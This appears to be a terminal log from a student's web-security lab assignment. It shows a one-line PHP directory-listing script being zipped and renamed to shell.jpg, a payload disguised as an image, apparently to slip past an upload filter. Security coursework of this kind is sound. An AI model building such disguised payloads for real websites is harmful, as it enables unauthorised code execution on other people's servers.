 ┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/NT213.M21.ANTN/Assignment/BT6.1]
└─$ echo '<pre><?php $scan=scandir("."); foreach($scan as $file){echo "$file\n";} ?></pre>' > a.php
┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/NT213.M21.ANTN/Assignment/BT6.1]
└─$ zip payload.zip a.php
  adding: a.php (deflated 11%)
┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/NT213.M21.ANTN/Assignment/BT6.1]
└─$ mv payload.zip shell.jpg
┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/NT213.M21.ANTN/Assignment/BT6.1]
└─$ rm a.php
┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/NT213.M21.ANTN/Assignment/BT6.1]
└─$